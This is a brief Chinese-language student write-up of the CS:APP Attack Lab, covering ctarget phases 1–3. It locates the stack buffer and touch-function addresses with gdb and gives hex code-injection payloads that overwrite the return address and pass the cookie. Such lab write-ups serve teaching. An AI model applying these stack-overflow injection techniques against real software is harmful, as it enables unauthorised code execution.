Attack lab
一、
利用gdb 调试ctarget

从第一行sub $0x28, %rsp中显示，在栈上为buf提供了0x28也就是40个字节的空间
反汇编touch1函数，找到touch1函数的起始地址

从第一行中看出，touch1的返回地址是0x00000000004017c0
然后用缓存区溢出，去填充栈
新建一个txt
./hex2raw -i 1.txt | ./ctarget -q

二、（后面开始完全不会（汇编），参照网上教程https://www.jianshu.com/p/db731ca57342?utm_source=oschina-app）
由于是验证传入数值是否与程序内给定数值相等，所以要将相同的cookie传入



得到指令序列

接下来就是寻找%rsp的地址

注入
48 c7 c7 fa 97 b9 59 68 ec 17
40 00 c3 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
78 dc 61 55 00 00 00 00
三、

与二同理得到

48 c7 c7 a8 dc 61 55 68 fa 18 40 00 c3
Cookie 16进制表示为35 39 62 39 39 37 66 61 00
48 c7 c7 a8 dc 61 55 68 fa 18

40 00 c3 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
78 dc 61 55 00 00 00 00 35 39
62 39 39 37 66 61 00
